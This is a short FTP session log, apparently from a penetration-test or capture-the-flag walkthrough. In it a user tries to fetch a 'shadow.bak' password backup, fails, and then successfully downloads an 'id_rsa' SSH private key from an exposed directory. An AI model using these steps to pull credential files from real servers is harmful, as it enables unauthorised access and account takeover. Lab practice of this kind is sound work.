 ftp> get shadow.bak
local: shadow.bak remote: shadow.bak
229 Entering Extended Passive Mode (|||41222|)
550 Failed to open file.
ftp> get shadow.bak
local: shadow.bak remote: shadow.bak
229 Entering Extended Passive Mode (|||43860|)
550 Failed to open file.
ftp> cd .ssh
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||42123|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp          1766 Jan 04  2019 id_rsa
226 Directory send OK.
ftp> get id_rsa
local: id_rsa remote: id_rsa
229 Entering Extended Passive Mode (|||47386|)
150 Opening BINARY mode data connection for id_rsa (1766 bytes).
100% |*********************************************************************************************************************
226 Transfer complete.
1766 bytes received in 00:00 (270.78 KiB/s)
ftp> exit
221 Goodbye.